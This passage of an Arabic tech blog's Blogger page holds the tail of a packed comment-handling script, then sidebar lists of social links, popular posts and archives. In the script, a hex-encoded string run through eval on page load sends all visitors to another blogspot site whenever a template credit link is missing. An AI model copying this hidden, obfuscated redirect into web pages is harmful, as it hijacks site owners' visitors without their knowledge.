s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0xdbe0=["\x24\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x29\x2E\x72\x65\x61\x64\x79\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x28\x29\x20\x7B\x69\x66\x20\x28\x24\x28\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x23\x63\x72\x65\x64\x69\x74\x6C\x61\x67\x69\x2C\x2E\x63\x72\x65\x64\x69\x74\x6C\x61\x67\x69\x22\x27\x29\x29\x29\x2E\x61\x74\x74\x72\x28\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x68\x72\x65\x66\x22\x27\x29\x29\x29\x20\x21\x3D\x20\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x2F\x2F\x6D\x75\x64\x77\x6E\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x22\x27\x29\x29\x29\x20\x7B\x77\x69\x6E\x64\x6F\x77\x2E\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x2E\x68\x72\x65\x66\x20\x3D\x20\x65\x76\x61\x6C\x28\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x28\x27\x22\x2F\x2F\x6D\x75\x64\x77\x6E\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x22\x27\x29\x29\x3B\x7D\x20\x7D\x29\x3B\x20"];eval(decodeURIComponent(_0xdbe0[0]));
//]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.professional-tech.com/feeds/4570194845407652047/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div class='gvusion-socials-icons mom-socials-widget'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/Professional.Tech.2016' rel='nofollow' target='_blank' title='تابعونا على Facebook'><i class='fa fa-facebook'></i></a></li>
<li class='twitter'><a href='https://twitter.com/Pro_Tech_2016' rel='nofollow' target='_blank' title='تابعونا على Twitter'><i class='fa fa-twitter'></i></a></li>
<li class='googleplus'><a href='https://plus.google.com/116399702576704849351' rel='nofollow' target='_blank' title='تابعونا على Google +'><i class='fa fa-google-plus'></i></a></li>
<li class='rss'><a href='http://feeds.feedburner.com/Professional-Tech' rel='nofollow' target='_blank' title='تابعونا على RSS'><i class='fa fa-rss '></i></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UC_x7j_R9tLoCHZq-PjcOraQ?sub_confirmation=1' rel='nofollow' target='_blank' title='تابعونا على Youtube'><i class='fa fa-youtube '></i></a></li>
<li class='pinterest'><a href='https://www.pinterest.com/ProTech2016' rel='nofollow' target='_blank' title='تابعونا على Pinterest'><i class='fa fa-pinterest '></i></a></li>
</ul>
</div>
<div class='tabs tabs-1' id='tablatur'>
<div class='tablatur tablatur-1 section section' id='tablatur-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>مواضيع</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/05/blog-post.html' target='_blank'>
<img alt='دورة مجانية في المحاسبة لجميع الفئات' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCBotaDVdqP2VBvSb36no1_-xIlh1O6qoLxjV8JdbApZV-vg8pu3gKzy-4YPVBstox8GrK5SOXHUVHEdFw83q-b_Kf4jVFCL_fr0yZ3TBO8qRxgMecP5ZeTiP6VaqNsdqZCaJd5svyUJQ/s72-c/dawra1.jpg' title='دورة مجانية في المحاسبة لجميع الفئات' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/05/blog-post.html' title='دورة مجانية في المحاسبة لجميع الفئات'>دورة مجانية في المحاسبة لجميع الفئات</a></div>
<div class='item-snippet'>              مرحبا بكم اليوم سأقدم لكم دورة مجانية في المحاسبة la comptabilité générale   هذه الدورة تستهدف جميع الفئات فإذا كنت لا تعرف أي...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/10/motocross-madness-admob-leaderboard.html' target='_blank'>
<img alt='Motocross Madness + AdMob + Leaderboard' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7E8cRMvRikXh_E1QBhhyphenhyphenk6bDfxXig-vl4aNrYOb8jYezu6P93LSKD6UAN2W7BFtV3yvpZw9BlIxpDH72YIoYOdomjhrWRhWTRyHX92EsBFTgxUFgaKtKKkxvtO-lucENYKoPgAIiDoUo/s72-c/1444392808_motocross-madness.jpg' title='Motocross Madness + AdMob + Leaderboard' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/10/motocross-madness-admob-leaderboard.html' title='Motocross Madness + AdMob + Leaderboard'>Motocross Madness + AdMob + Leaderboard</a></div>
<div class='item-snippet'>  Motocross Madness + AdMob + Leaderboard       مرحبا بكم في مقالة جديدة اليوم سأقدم لكم كود سورس في مجال الريسكين تطبيقات الاندرويد&#160; كما  ع...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/09/download-youtube-music-and-hd-video.html' target='_blank'>
<img alt='Snap Tube Free Music and Video HD, from 144P to 1080P' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLEC297tjgY62fLH3vhPXM3jA4mq8ufmH4GL3s6Wo1WzFQ6nZ4Abaemzb76sFTp37fXNaYLhMxnj0fcel_cGhISB39XLWnYBtndOhaOk7scsXKdq_6aR38wjIhW4sQgBCyYRZ51wxAkAxd/s72-c/Screen+Shot+2017-09-22+at+1.57.27+AM.png' title='Snap Tube Free Music and Video HD, from 144P to 1080P' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/09/download-youtube-music-and-hd-video.html' title='Snap Tube Free Music and Video HD, from 144P to 1080P'>Snap Tube Free Music and Video HD, from 144P to 1080P</a></div>
<div class='item-snippet'>   Download YouTube music and HD video, from 144P to 1080P   &#160;     &#160;  Hi everybody today its about a famous and fabulous android app its the...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/blog-post.html' target='_blank'>
<img alt='بفضل الذكاء الاصطناعي هذا يمكن للقراصنة اختراق أي موقع ويب!,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVnwC235FzQu5qn6IFIqj2GcWJHes5m_G0Xcucrx01jswMlOfzDzRgtEAcFNOu0fqyfvmKQJYEmcFW2VQZ6oVv3ZCns86Svi9y6WK2ixaih1I0C4k4NZRBTOByE2ZotPjALYz29EWPIVQoxvipO_JgAzyoGmJWu0GQ20X7pUqWC9_A2aP-qOOWURk/s72-c/185494710_m-.jpg' title='بفضل الذكاء الاصطناعي هذا يمكن للقراصنة اختراق أي موقع ويب!,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/blog-post.html' title='بفضل الذكاء الاصطناعي هذا يمكن للقراصنة اختراق أي موقع ويب!,خبير التقنية'>بفضل الذكاء الاصطناعي هذا يمكن للقراصنة اختراق أي موقع ويب!,خبير التقنية</a></div>
<div class='item-snippet'>   كشف أحد مراسلي Cybernews كيف يمكن لمجرمي الإنترنت استخدام الذكاء الاصطناعي للحصول على إرشادات خطوة بخطوة لاختراق مواقع الويب.  يمكن لـ Ch...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/03/blog-post.html' target='_blank'>
<img alt='كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPlCsYJsVKSxQjZaqKk3n5Hmn1cgCR-WNgaJSGthKxpMI4NK4zmQGGyJ1D6KqFdh6m_AynyFBXvPgdZEn3o3y2CGFkFPX_X_iKZuqCzjV7_iWIGwcdgQ3QiRwRCryUDEXVUjVrN8wq3y0o/s72-c/Carte+Minhaty.+Pour+les+%C3%A9tudiants+boursiers.+La+carte+MINHATY+vous+permet+de+recevoir+votre+bourse+d&#39;%C3%A9tudiant%2Bet%2Bde%2Bla%2Bg%C3%A9rer%2Ben%2Btoute%2Bsimplicit%C3%A9%2Bet%2Bs%C3%A9curit%C3%A9..jpg' title='كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/03/blog-post.html' title='كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي'>كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي</a></div>
<div class='item-snippet'>    كل ما تريد معرفته عن المنحة الجامعية وبطاقة منحتي   &#160; مرحبا بكم سنتحدث اليوم عن موضوع يهم الكثير من الطلبة المغاربة حيث ساحاول ان اجيب ع...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/chatgpt-siri-iphone.html' target='_blank'>
<img alt='كيفية استخدام ChatGPT مع Siri على iPhone؟,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo3Hm1renpoe8gZuTQjAw_CbKiUktBsoe4iW_TJsjg3Ty5tfhIc3uDU1zgp7EVvbBukKRgXYojte3Zf_BRfv_DWtuz0i69H5da7TeS-ZPMC8ujXazCE-5ZWL7TRxv0yJP_Xk45WU-OUZj8atsR4ynPoNlberB90wR9EIjEOWHFWdRcHa__iXI2bnU/s72-c/51244-101250-50918-100550-siri-header-xl-xl.jpg' title='كيفية استخدام ChatGPT مع Siri على iPhone؟,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/chatgpt-siri-iphone.html' title='كيفية استخدام ChatGPT مع Siri على iPhone؟,خبير التقنية'>كيفية استخدام ChatGPT مع Siri على iPhone&#1567;,خبير التقنية</a></div>
<div class='item-snippet'>   ChatGPT أو روبوت الدردشة الخاص بـ OpenAI&#1548; القادر على فهم معنى الكلمات والعبارات المقدمة إليه ويقترح الردود ذات الصلة&#1548; بناء&#1611; على سياق المح...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/tiktok.html' target='_blank'>
<img alt='تختبر TikTok ميزة "تذكيرات النوم" التي تنبهك عندما يحين وقت النوم,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJRtjvOpF3ROAzSahGw5amizpX_uJNLRTQfbL0KlQDwGrHWiBkg947Ijn9VAl6HChsw4Baql_1he9O8rR3RWx_HP6Vy8GlRDQaAmzDT1EDdFsGq5Y_CriP3tJEauDFocy5g0Y5Y5eZRtT4igy0-U-j5F4FlseIGFT7fayYj0cw74RDnM3OxGBTEFk/s72-c/GettyImages-1243334500-1-e1664195539678.webp' title='تختبر TikTok ميزة "تذكيرات النوم" التي تنبهك عندما يحين وقت النوم,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/tiktok.html' title='تختبر TikTok ميزة "تذكيرات النوم" التي تنبهك عندما يحين وقت النوم,خبير التقنية'>تختبر TikTok ميزة "تذكيرات النوم" التي تنبهك عندما يحين وقت النوم,خبير التقنية</a></div>
<div class='item-snippet'>  يشتكي مستخدمو TikTok بانتظام من ضياع ساعات على المنصة&#1548; خاصة في الليل. في محاولة لمعالجة هذه المخاوف&#1548; تختبر الشركة تنبيهات نوم جديدة تتضمن ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2017/01/blog-post.html' target='_blank'>
<img alt='طالب يرفض عرضا أميركيا بملايين الدولارات' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig5slkihJ_cFqSLa0mF43NWjhSjyrDXmf6YJTJoaTM6Nl1pFgW29eOAwdK3_UWKozqcSWgZGhtkGiOFeixjE_Xhyphenhyphengbdc92LqFh6higW-QkfIsBnXCeWJYh0io3LVEDPXHQ3Y8MeF-C4K0/s72-c/l.php.png' title='طالب يرفض عرضا أميركيا بملايين الدولارات' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2017/01/blog-post.html' title='طالب يرفض عرضا أميركيا بملايين الدولارات'>طالب يرفض عرضا أميركيا بملايين الدولارات</a></div>
<div class='item-snippet'>       رفض طالب بريطاني عرضا مغريا قدمه مستثمرون أميركيون يقضي ببيع موقع  إلكتروني أطلقه على الإنترنت&#1548; حسب ما تفوهت صحيفة &#8220;ديلي ميل&#8221; البريطا...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/oppo-2023.html' target='_blank'>
<img alt='تكشف شركة Oppo عن قائمة الهواتف الذكية التي ستتلقى التحديث في عام 2023,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2jhwngfVCAZuhLza52atL1PQdZP913BRpm7qBe3-e_C37kQTQqNhs9F1hOEubiBvSlIj1uNGE519ulJku6lTyLaGiw8xpcTJfymQRQXkXdUfCJoecmtb7LsQKyySrh9CJ0-X9cAmB-B8G7Ogw4E5nAvXZUs5ZPMPevPgj2kvYoPdTF9Lj8HrFXR0/s72-c/Logo_Oppo_Wiki_Tetum.png' title='تكشف شركة Oppo عن قائمة الهواتف الذكية التي ستتلقى التحديث في عام 2023,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/oppo-2023.html' title='تكشف شركة Oppo عن قائمة الهواتف الذكية التي ستتلقى التحديث في عام 2023,خبير التقنية'>تكشف شركة Oppo عن قائمة الهواتف الذكية التي ستتلقى التحديث في عام 2023,خبير التقنية</a></div>
<div class='item-snippet'>   في النصف الأول من عام 2023&#1548; ستتلقى العديد من الهواتف الذكية للعلامة التجارية أحدث إصدار من التراكب استناد&#1611;ا إلى Android 13. وإليك القائمة...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.professional-tech.com/2023/01/iphone_6.html' target='_blank'>
<img alt='كيفية تغيير كلمة مرور حساب البريد الإلكتروني على iPhone؟,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOQx7jVsMw3ONlc_zdahCG_gLUPLy3I9krvTzuKtFiqKH63lA-_ZhhGEXtqCWcBUfSN_7dhjABAjTZfd0CXEtkcDHG_tOfylz5yzW8l8CKMJvqbOIRXuM3D-wO8lWmZsV2Rn7EQsu6m18sjKj4t5Q_1MXqn5bX_nR3qGJWqeISED_g68n11KrZiUo/s72-c/1200x630wa%20(3).png' title='كيفية تغيير كلمة مرور حساب البريد الإلكتروني على iPhone؟,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/iphone_6.html' title='كيفية تغيير كلمة مرور حساب البريد الإلكتروني على iPhone؟,خبير التقنية'>كيفية تغيير كلمة مرور حساب البريد الإلكتروني على iPhone&#1567;,خبير التقنية</a></div>
<div class='item-snippet'>   لتغيير&#160; كلمة مرور حساب بريد إلكتروني على جهاز iPhone الخاص بك&#160; نقدم لك دليل&#1611;ا تفصيلي&#1611;ا حول ذلك.&#160;   لتحديث كلمة مرور حساب البريد الإلكترون...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div></div>
<div class='tablatur tablatur-2 section section' id='tablatur-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>التسميات</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1'>أخبار</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1'>اخبار</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%AA%D9%82%D9%86%D9%8A%D8%A9'>التقنية</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A7%D8%AA'>الدورات</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD'>الربح</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%B9%D8%A7%D8%A8'>العاب</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A7%D8%AA'>المجانيات</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>اندرويد</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%B1%D8%A8%D8%AD%20%D8%A7%D9%84%D9%85%D8%A7%D9%84'>ربح المال</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA'>مقالات</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/reskin'>reskin</a>
</li>
</ul>
</div>
</div></div>
<div class='tablatur tablatur-3 section section' id='tablatur-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>أرشيف</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2023/01/'>يناير</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(313)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/10/'>أكتوبر</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/09/'>سبتمبر</a>
<span class='post-count' dir='ltr'>(95)</span>
<ul class='posts'>
<li><a href='https://www.professional-tech.com/2022/09/netflix_30.html'>Netflix: احذر من هذه الرسائل النصية الاحتيالية ,خب...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-11-22h2.html'>تم حظر Windows 11 22H2 في بعض الأنظمة بسبب مشكلات ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_84.html'>أفضل مدققات إملائية مجانية على الإنترنت,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/meta.html'>Meta تكشف عن ذكاء اصطناعي يمكن من انشاء مقاطع فيدي...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_30.html'>بيان حقيقة ,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/twitter.html'>أصدر Twitter للتو أول تغريدة عامة تم تعديلها,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/samsung.html'>يمكن لشركة Samsung تقديم موعد إطلاق هواتفها الذكية...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/og-app-store.html'>تمت إزالة تطبيق OG من App Store بعد يوم من إطلاقه,...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_29.html'>طريقة جديدة لاستخدام البحث المتعدد في جوجل,خبير ال...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/photon.html'>انقل الملفات بين الأجهزة باستخدام تطبيق Photon,خبي...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/2027.html'>من المتوقع اصدار اليورو الرقمي في 2027,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/nfts.html'>هل بالفعل انتهت NFTs &#1567;,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/iphone-14-pro.html'>خطأ في إعادة تشغيل بعض هواتف iPhone 14 Pro أثناء ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google_29.html'>قامت Google بتجديد تطبيق الهاتف الخاص بها,خبير الت...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/openai-whisper-99.html'>أطلق OpenAI Whisper نظام التعرف على الكلام الذي يع...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/pixel7.html'>أمازون يؤكد سعر Pixel7 بالدولار ويكشف عن تاريخ الإ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/instagram-15-60.html'>تتراوح المدة القصوى لقصص instagram أخير&#1611;ا من 15 إل...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/95.html'>الكشف عن 95 تطبيق&#1611;ا مصاب&#1611;ا ببرامج إعلانية,خبير الت...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/85-13.html'>الكشف عن 85 تطبيق&#1611;ا مع 13 مليون عملية تنزيل متضمنة...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/og-instagram.html'>يمنحك الآن تطبيق OG خلاصة Instagram خالية من الإعل...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_27.html'>برامج ضارة جديدة تهدف إلى سرقة بيانات اللاعبين,خبي...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android-13-galaxy-s3-galaxy-note-2.html'>Android 13 متاح الآن على Galaxy S3 و Galaxy Note 2...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/nvidia-windows-11-22h2.html'>Nvidia تصدر تصحيحات لثغرات في نظام التشغيل Windows...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-11-nvidia.html'>احذر من التحديث الجديد لـ Windows 11 إذا كنت تستخد...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/bitcoin-netcoin.html'>قد ي&#1615;طلق على Bitcoin اسم Netcoin,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/apple-mail-ios.html'>من الممكن تعطل تطبيق Apple Mail على iOS باستخدام ن...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/tiktok.html'>TikTok تعمل على إطلاق زر عدم الإعجاب بالتعليقات لج...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/github.html'>تم تسريب أخطر برامج الفدية وهو متاح مجان&#1611;ا على Git...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_23.html'>اليك أفضل ثلات ادوات لكشف الصور المزيفة,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_22.html'>كيفية إخفاء مقاطع الفيديو القصيرة من يوتيوب&#1567;,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/oppo-80.html'>تأخذ شركة Oppo الشحن السريع داخل السيارة إلى المست...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android_21.html'>اليك كيفية استخدام جهاز Android اللوحي كشاشة ثانية...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/lockergoga.html'>يمكن لضحايا برنامج الفدية LockerGoga الآن استعادة ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/galaxy-watch.html'>Galaxy Watch يتسبب في حروق شديدة لأحد المستخدمين,خ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/71-14.html'>مارك زوكربيرج يخسر 71 مليار دولارويتراجع 14 مركز&#1611;ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_11.html'>أفضل ثلات مواقع بيع الصور على الإنترنت,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_20.html'>سترتفع الأسعار مرة أخرى على متجر تطبيقات أبل,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google.html'>ستحصل رسائل Google على تغيير,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/bitcoin-eth.html'>عادت أسعار Bitcoin و ETH إلى المنطقة الحمراء,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/instagram-reels.html'>افضل موقع تنزيل Instagram Reels,خبير التقنية</a></li>
